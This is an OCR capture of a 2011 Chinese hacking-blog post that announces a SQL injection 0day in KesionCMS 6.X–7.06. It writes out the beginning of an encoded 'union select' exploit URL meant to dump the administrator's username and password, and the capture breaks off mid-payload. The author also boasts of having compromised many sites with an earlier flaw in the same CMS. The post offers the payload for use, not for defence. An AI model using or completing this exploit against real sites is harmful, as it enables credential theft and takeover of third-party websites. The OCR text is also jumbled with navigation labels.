
WebShell'S Blog
科汛CMS 6.X-7.06最新注入0day
首页
2011-07-30
安全
暂无评论
3.68K次阅读
分类
kesionCMS用的人非常多哦。经常也被暴洞。记得几年前藏着一
安全
个科汛的HTTP头注入的
新闻
0day日了好多站，那时候多喜欢挂驴。搞了好多黄色图片站来
挂。
技术
这次暴的洞是T00LS的核心先发的。然后论坛一个社工牛给社了
工具
后研究出来的。
存档
直接暴管理员帐号和密码的EXP：
链接
https:
//www
.webshell.cc/user/reg/regajax.asp?
action=getcityoption&province=goingta%2527%2520union%2520%2
留言
573%2565%256C%2565%2563%2574%25201,username%252B%2527%257C%